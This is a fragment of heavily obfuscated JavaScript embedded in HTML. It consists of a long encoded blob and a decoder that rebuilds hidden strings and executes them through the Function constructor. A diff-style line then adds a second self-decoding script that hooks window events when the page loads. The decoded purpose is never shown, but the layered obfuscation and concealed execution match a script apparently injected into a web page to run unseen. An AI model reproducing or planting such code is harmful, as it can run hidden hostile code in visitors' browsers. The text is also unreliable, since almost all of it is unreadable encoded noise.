Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!-- tite ni yves --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'zrx%_j%*m{g6g8zv.i2k4%1f^9g7{^1^jmyx^s]}8@e&r,@{t,-~3l^*@pjrz_2h]e821[*fa]zh%r[85]kne9hx3w9z&vu^#s#},vohhp&rscs}x[q*4o[pa&6#i*#.flm5cet5j92_1fenf#w*no3oc4uzcj4^#m7}9n6hhi!-em{ok-,phr{gpyknmy#.!aeislo66m.q5s*h%lgk3e-cjxno4-sz2&@tn*}f!ce^~.+p2ik@li{3co[~ulx8f}8,47r8}~x-52o7,c~{3]5pl+.vei2]v_hrqw!t7}7e15z9+8vjqa~+9gzyfy*e7r,cxu%a5a]&]uq9c]89-t3ugy[,y7.vgq-4s~egq4@jei1qp%jttnl]i3y%z{pe[n3%6+q95wf66.u!&l@@~ge!an.w~ti_^&+s{lvk.tw_awqk!w*&8[!,2&p!js+f~x@341+uem#_ruu-e_t71e1^#6{2vy@+o_a4,xk}av!7wm1e6wy%k_5m}-#[+[';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"{[];PMQ#.N@&)O@!JJV}_}M?:;^I[*)N:T{I}@^|&[@JWUPSQ|S[^+T]-S;*T,Q!.?+?P~*S:JT*H#PVL,:PWTVPWIW}.^I|PKP,*U]#.).{((P|RLNS?@#:#H;PR[LM^?-QN)M.W%K(-)MNM=^OT*+MH%GT=S;&TN_U{}S_[OV}KJV}O,#|{V#]M]]U?@]S{[=PJG.=LT[,?!!].J*~;:+[*:N+V~O%!PIS#|Q;M,]{L?[?%#L|#MPM]^!IWT)N!(={_).O:~QR@HL%}L^{[*#RL:%O!!;~S*QK,=]:N&N*OVUSON;O%RH!*^]%:NUH;ON&&):~.(%W@[=K,=QSH!]]:?{PN,&~:&VP,]USVW~VGM%HW)[!LI&#~&(=G:~{(!G~+*R.=_|O*O)L#V.!]]=):^;{V.L{UO.N?RR~|SOJHWH.K[_~]RJ%|UL~(^:@QQ[&~M))IUM(|@=I&(_@.@SSQ==?MJ?#@U),;V;Q@!Q^[^MP@@JKKJ}V]:[N(}!O-#_^;R#[UW&V)UP?!_+K^*=IG%K&T,)KT}(:LL=PIG+RMS[!-V_.MP]=.I,PR_}}~V|V*M*=MN;*TGOUM#+SR!(T#!&}-&((T?T)U&[base64]@784X516772d9F}77FX146BXXZ9Ffc67df458YXB49B430acX568d55X,365dd42a8XX91fc60c5355XZX8bf36c9Bfbad|F87ec5298D154c14aX751c32d4F?X6ee220722D9ZFZ67X04ZB91D88L6218Z41B81886ca1ccf48b51X8eZ2249135ab178aF61eZ439Y6!B7de34ZZ82ea5cd6FX85375X05Zd81194V18Y2791@36d8F4Xae2260b26Ddc3ZY7208ZF95DZ84661ZZ81F858Z6&Y5cQF88f55Xce}264D175eb57ca365eV47Deb45c5278Xc668e14c6eD989=56fe04Db6268YF564D6F571XD26Y9169f3ca61882a459d0309XX234e760cd36Y6DY3ZY94dc32FY2?X36DZ51BX2395fb64e046bdX587=06b9Y3BB82551ZB5Fc740a91993Z437Z2419X[979eb5087(ZY5H775b753cb259DZY82df4DZ6FF5cc53aa31088XY53ZY319X1679X156bf2Z8F3aac238df658ddPeb12279F5147F3e9e1250Y260ce40a0-681e34dBY3651bc38b4ed70DD66}[base64]!c45Z835a2)f982d9F1930e056b837Y4db2DXX4Xb7369ZN878e7(28bc447B4218Xfb68f186f8728939YF1190FD348632b1JX81XX1fD63X9a1640f45cZYX972YB2X9BJ875e24fbc29b253c2224YFY70d251bef547f372cf42afX081FF6e89f4YY1258aa57c33daa-X88a52Xd02X8af770d13eYB1885F26eXZ(673X05BXD66X734a12e48B5228FFZ77+943B01D982Ya3-471de6b85f25fZZ39b446BF408dfa878B47ae1b882062Y13cY91683F05a97,47f117X165XZ5_4711B46B3209b2D9YD441bc4eBB5395H26fDZ4983f05DD86Yd76fb71e5dZY7489_c79X653c0609F3a74e14XBB2895{2a2e17ZB623903d9dDZ86B11XBXFD98d23fDF1eb9f360cd6Dda47b4ee5bfb3YD5(F7ZX996f635DFf477e451BX2BcbUaa5DF4cB92693&06d{d4cX7218XFB68^847e21Z892968)[base64]}c4ce6208Dfa67d441ae4X8X28Y12280DZ49B6f05dca6aYY447eeb8Bcb659f,c79e686c6609Y!7a7e781bb2895J2Y2X27ca02390FD6ad777B7518bf865d23fac19b9F9932B73DY4D86305bc835D515afe956F636d0~Y77X451f131cbU5721252XZ2693T06DTd4de7^B8Xfb68D542X226bcF663D03daa17842468fe38a512BF1f5XU833Y040841Y54Z161Y53B75X24Fbc5c9Z3670DD7Dc15791fe6BD889BZ5276f966d340ad4D912761ce3Ba81582ef8Fd369a3107DXY8aZ9649X}BabXF85BF2ccc10a6e04DBY27c7PBa1DB48e82cc2FZ69D651e327BDX164D13eYB18b8FZ92cc39Y61380XD5YFY3eD4#X7bX855f535ZF(976165YF02a97377B114bB825923276:Z46B353972DY62785e14eBBdf62ZF3cY916B6FY90ZY37Y4117eXB58F83cd2(c79X653F360cdQ7741458ee289535Y2OF49b623903074*a44B151be2bZ3.B72DF5270f360ZD3aY747b1XX5bc835a2@f7cX989F3309dOa77e451be2B98#5Y5NF4ZB92693?06dda47b421c12b52d542YF1c892F63d03DYY1784f15Xcb71a5127Fec59c633a0ND7Ye78dc12X9bS875e24Fbc2996*3Y9F959%776D61Z55D845B21f8Zf982X284F670a5de61ZX3BY81582RBa0128Za353Z92Baa174eY05acd39a214809b@6BZ246abc76e95570DB89%76bD0G9b51F99F53a8Z47B31d87FF5d87107bdb7DXF699XD75ac734a1Re7bT499]B859c4cZ224a310479953c6329BLD79924XZ12d96|8749Y)7B72690FB6Bdc?2a32181XY18a1DY5dca37a4117eeb58X1829f4FZ527Y6134a9Z53BD2F93BB78X751BZ2Z9Dc36Fd94bafd9629b1e8BF865d23fac1986f37c208Ye8628131a7;988F52c7X39a8127ded5X79e49Y~2489a55Z42e99P97YZ745Z52X49d244a8379D2887_16Fc51db81590FX1dcb4579e747F862Z03a77b033a0OD7ae754Z12X9bU891359ffd779646BZ1X9dSa419347B9289YW62Ze34Ba72342cb(487f461ce3Ba81582XF5cc936BF59cb3aac1831e74f95e795*Z709BG6Z7399DFF449655b3339Zb722e24cYX228ff365ZF3aYFXX40f159D145a4ZX39X768D43Z9D1681F15YZ03Z9Ydf31XB4fBZe550FX7Feb53B41f9B%179D34Bb5338Bd022DZ40YDd641ef6dd1366f1B7dXB5BcfId5FXD86F15XBF399ZZ57ee85YbeX853ZF4b84=774X14XBB2895&26FDZ65Z576e03eb8F52XB11e8bF865D23fac3595437eb73aY71481ee5bZ835be5f7Z2ZY2O483f027792Z9a{Z7f9849BB2Z4ed75adc5087da9b_67Y8X17b31786ZD64ce42b3ec4cf559c8:f6acb54f054Z3]a9Z157FXF5f96f69F?372B91475FX9afe6DB450b1319c~07cad(DB61a89d02b8Z48B8d35cF85ZZB12Y41Y8ec424cd31a0X752B2609BD457Z4319e!b78W161,375XF245de04dBY27b010b2249ed3]c8ffc69d65Ff466e0F7Y71d7ffe6BY2f4a21187fa58d2faaeGc86XX57c929Y1Z277X54Dba289XBF2aX0488XX08Xfd73e644beRd8bN56Dd648Y82043cc|588F562ZF3ca932Z739b3ZY7aF052d13X75Z775e45acd2bY5ZD75DF48b826Y0bd467F!26Fdc49B62390fd862Y94F26Z8b3bB11392ff368836Y51b8Xec668X42Y41c81X7119Y38ab1780f25e93F3Y4Ie6ce6235cDF4Zb92693]06DDY63f676e24FB72342f268ZY49B6ed3Ffe58Z6fea11787f8578Z2f9X1487X55F7Ze7a8Pa82X74D92X472W878X94872fbXD2X40a040c02Z99L16dYYX366d340ad1Y8710701284FX336cef5cZ936a310992XY01Y31X157b938Y5DZ2eDZ4Bc13492&Z34X356c22b9DS9248f45YDF345F362d84ba9236dK06c87F2Y01X82X720ZZ36B0LZ51Y35Xca349e16749X2792F294=680B5ee71DX4bB841a143b52F649D208D1676188Y|43972F562XB8fec68ZZ40B1ZY8aF6549BXD9e1187e8508629Y81280e959822Ba1BD28d947b5219bd43f9F50YD298D!172a9e265D25bf